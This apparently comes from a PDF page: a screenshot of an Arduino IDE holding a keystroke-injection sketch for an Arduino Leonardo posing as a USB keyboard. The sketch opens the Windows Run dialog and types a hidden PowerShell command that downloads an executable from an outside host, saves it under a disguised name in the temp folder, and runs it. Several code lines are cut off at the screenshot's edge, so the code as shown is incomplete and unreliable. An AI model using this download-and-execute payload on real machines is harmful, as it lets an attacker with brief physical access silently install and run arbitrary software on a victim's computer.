 hh | Arduino 1.6.8
File Edit Sketch Tools Help
Auto Format Ctrl+T
Archive Sketch
Fix Encoding & Reload
Serial Monitor Ctrl+Shift+M
Serial Plotter Ctrl+Shift+L
Board: "Arduino Leonardo"
Port: "COM3 (Arduino Leonardo)"
Serial ports
COM3 (Arduino Leonardo)
Programmer: "AVRISP mkII"
Burn Bootloader
hh
#include<Keyboar
void setup() {
delay(2000);
type(KEY_LEFT_GU
type('d',false);
Keyboard.release
delay(500);
type(KEY_LEFT_GU
type('r',false);
delay(500);
Keyboard.releaseAll();
delay(1000);
print(F("powershell -windowstyle hidden (new-object System.Net.WebClient).DownloadFile('http://the.earth.li/~sgtatham/putty/0.64/x86/putty.exe','%TEMP%\\tutty.exe'); Start-Process \"%TEMP%\\tutty.exe\""));
type(KEY_RETURN,false);
Keyboard.releaseAll();
Keyboard.end();
}
void type(int key, boolean release) {
Keyboard.press(key);
if(release)
Keyboard.release(key);
}
void print(const __FlashStringHelper *value) {
Keyboard.print(value);
}
void loop(){}
Done Saving.
Sketch uses 6,004 bytes (20%) of program storage space. Maximum is 28,672 bytes.
Global variables use 219 bytes (8%) of dynamic memory, leaving 2,341 bytes for local variables. Maximum is 2,560 bytes.
15